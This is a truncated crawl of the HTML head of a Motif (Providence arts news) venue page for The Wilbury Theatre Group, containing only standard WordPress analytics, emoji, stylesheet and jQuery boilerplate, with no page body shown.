

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/venue/the-wilbury-theatre-group/
body_size: 38181
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Motif &#8211; Providence, Rhode Island News, Events, Music, Shows, Film, Art</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GB2W8FCQDV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/motifri.com\/venue\/the-wilbury-theatre-group\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GB2W8FCQDV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GB2W8FCQDV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motifri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.39' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/motifri.com","hash_tracking":"false","v4_id":"G-GB2W8FCQDV"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","nonce":"3410c4834a","woo_coupon_form":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
